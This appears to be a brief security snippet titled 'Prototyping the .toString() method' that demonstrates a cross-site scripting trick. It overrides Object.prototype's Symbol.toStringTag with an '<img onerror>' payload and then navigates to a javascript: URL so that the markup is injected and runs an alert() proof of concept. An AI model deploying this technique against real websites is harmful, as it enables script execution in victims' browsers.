 Prototyping the .toString() method
Object.prototype[Symbol.toStringTag]='<img src=1 onerror=alert(0)>';
location='javascript:1+{}'
 